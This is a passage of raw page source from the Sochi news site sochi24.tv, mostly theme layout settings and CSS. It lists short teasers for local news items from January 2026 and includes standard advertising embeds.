text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23150";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4630";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ot-otelej-do-zakaznyh-ubijstv-sk-zavershil-delo-protiv-bandy-tatuljana/"  rel="bookmark" class="td-image-wrap " title="От отелей до заказных убийств: СК завершил дело против банды Татуляна" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sledkom1-696x432.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ot-otelej-do-zakaznyh-ubijstv-sk-zavershil-delo-protiv-bandy-tatuljana/"  rel="bookmark" title="От отелей до заказных убийств: СК завершил дело против банды Татуляна">От отелей до заказных убийств: СК завершил дело против банды Татуляна</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:44:20+03:00" >14 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/ot-otelej-do-zakaznyh-ubijstv-sk-zavershil-delo-protiv-bandy-tatuljana/#respond">0</a></span> </span></div><div class="td-excerpt">Следственный комитет России завершил расследование в отношении ряда членов...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chestnyj-znak-v-sochi-predprinimateljam-napominajut-o-pravilah-markirovki/"  rel="bookmark" class="td-image-wrap " title="«Честный знак» в Сочи: предпринимателям напоминают о правилах маркировки" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ge5f9339y4zgxzp7xui3sp5tz1zi5yp3.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chestnyj-znak-v-sochi-predprinimateljam-napominajut-o-pravilah-markirovki/"  rel="bookmark" title="«Честный знак» в Сочи: предпринимателям напоминают о правилах маркировки">«Честный знак» в Сочи: предпринимателям напоминают о правилах маркировки</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:22:12+03:00" >14 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/chestnyj-znak-v-sochi-predprinimateljam-napominajut-o-pravilah-markirovki/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжается кампания по разъяснению предпринимателям правил цифровой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dtp-v-sochi-legkovushka-vstretilas-s-avtobusom-na-chajkovskogo/"  rel="bookmark" class="td-image-wrap " title="ДТП в Сочи: легковушка «встретилась» с автобусом на Чайковского" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-14_17-11-57-696x866.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dtp-v-sochi-legkovushka-vstretilas-s-avtobusom-na-chajkovskogo/"  rel="bookmark" title="ДТП в Сочи: легковушка «встретилась» с автобусом на Чайковского">ДТП в Сочи: легковушка «встретилась» с автобусом на Чайковского</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:01:30+03:00" >14 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/dtp-v-sochi-legkovushka-vstretilas-s-avtobusom-na-chajkovskogo/#respond">0</a></span> </span></div><div class="td-excerpt">В Центральном районе Сочи, на улице Чайковского, вечером 14...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kassacija-ostavila-v-sile-reshenie-o-snose-nezakonnyh-postroek-v-ft-siriuse/"  rel="bookmark" class="td-image-wrap " title="Кассация оставила в силе решение о сносе незаконных построек в ФТ «Сириусе»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-14_17-22-21-696x534.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kassacija-ostavila-v-sile-reshenie-o-snose-nezakonnyh-postroek-v-ft-siriuse/"  rel="bookmark" title="Кассация оставила в силе решение о сносе незаконных построек в ФТ «Сириусе»">Кассация оставила в силе решение о сносе незаконных построек в ФТ «Сириусе»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:41:49+03:00" >14 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/kassacija-ostavila-v-sile-reshenie-o-snose-nezakonnyh-postroek-v-ft-siriuse/#respond">0</a></span> </span></div><div class="td-excerpt">Кассационный суд подтвердил законность судебных решений о демонтаже самовольных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-proshhaetsja-s-prazdnikom-nachalsja-demontazh-novogodnih-elok/"  rel="bookmark" class="td-image-wrap " title="Сочи прощается с праздником: начался демонтаж новогодних елок" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/buheirb.png"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-proshhaetsja-s-prazdnikom-nachalsja-demontazh-novogodnih-elok/"  rel="bookmark" title="Сочи прощается с праздником: начался демонтаж новогодних елок">Сочи прощается с праздником: начался демонтаж новогодних елок</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:31:45+03:00" >14 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-proshhaetsja-s-prazdnikom-nachalsja-demontazh-novogodnih-elok/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи стартовал процесс уборки праздничной атрибутики после завершения...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 